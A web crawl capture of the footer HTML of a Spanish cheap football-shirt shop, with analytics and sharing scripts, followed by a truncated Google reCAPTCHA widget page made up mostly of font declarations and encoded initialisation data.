			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#73001601051a1016331015114010121e1a00160712005d101c1e5d1600"><span class="__cf_email__" data-cfemail="46352334302f2523062520247525272b2f35233227356825292b682335">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  										  										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas baratas - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://www.cfb3camisetas.com.es/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 									 									 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<span>© Copyright 2026 by <a href="/" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">cfb3camisetas</a></span>
				</div>				<span style="display: none"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"Jiwt4UqpOsb67GC6",ck:"Jiwt4UqpOsb67GC6"});
</script></span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>-
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5dd705dfa8f3469cb2618e93f5ff465f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q&co=aHR0cHM6Ly93d3cuY2ZiM2NhbWlzZXRhcy5jb20uZXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=von4r4yfm7ke
body_size: 49521
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PO_rXPbo-nlU_TxP21lTdQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="PO_rXPbo-nlU_TxP21lTdQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PO_rXPbo-nlU_TxP21lTdQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w43Cky5PwoHDqSfCmMKhXMKQw5vCkRtcw45pHMOYw4VoE1XCqW1tc8OGwrbDnMOMw5zCpBJqwqgaJTXDqQTCnnTDlsOBWBs9w53DgsOkw6/DrsKhwovCgcOhEQzCrMK0w6XDqnY3wpHClXHDmcOWZcKXwrbCtsK0dwrDm13CqcKYNMKowqzCg15mw7LCmcO4w717OcKzAU/CksKAcVNGw7rCihZhbcOUwpFpWsKqw7Zewr0Jw4Y5wpo5esKqw4/CnMKfwo7DjMK7IGHDrnjDnWnCtQtBwpfCqTcqRMKww4VqR8K0Ay8FOCBCKMOswpbDisKfw4DCq8KgbMObC20CIcKYaHopwovDjsOpw4PCjsO3w7oHw65PE8OlwqPDnjbDmHkAw51uw5lBwpzCqVsOMmB1wo5hw4TCtcKUWEg4eMOGw5MkFEpzwrFxw6IOF1kbwoTCul/Do2IOR8KvewnCusO3NE5yDUfDt8OawofCqRQEa8O0w6TCpwFQFVnDhRjDlX8Zwrt3IsKhw63Cm8KbPjEWw4LClgzCkBNywoE/w5LCiGYObhEMwqLCkMKHKsKcAhrCjUrDnsKbwpzDqG55Y8KgZXjDthrCucOWwpx+SA/Co8KHYyo8HwTDlsOqwpxnw6/DosO9w6TCicObwr3CqifCm1k9PkNVw77CgMO/FT3DocOQwpVtwqPDhMObwoDCh8OWw6jCs8OlwoHCu8KBMsOCc8K7wqrCkWd0w5LCsjU+QMOpFg03OcOkw49pwoRUw4fDgcOjLUpJwpsyZsOmwphCw7TCnmnCnXLCm2kgwonCi3tpw4lsNVfCvXXDq8OjMcOjey4hQ8K7e8O/Dk3Dth/CqsKJZhrDisOFwrjCrSwzQMOuWMOHw7AjScOUw6/CpBgxw57ClsOkBCPDvR/Ck8KTw4XDnBDDlkUfR8KKOCvDp2DCusObw5sabcKObQU2T8KPw7PClwzDk8KCCMOpw7nDrcKPwro3Qj/CllLDoS4Xw4pFwr7DqcKgw73CtcK8w5bDuAhQeMKqd3EQcErDrXo4wpXDhX/[base64]/w5nDtcO/wpzCuMKCw4LDp8KkwqU7wq/DlgoiwqgiCRZ3V8K/w4XDoBjCmAjClRV/w6DCqMOREUjCqDR7e3fCjFHCt0UQwplgw7rDg8KVw43DuEPDhMKOw43CnsOuw5dHDcOiDcOaOi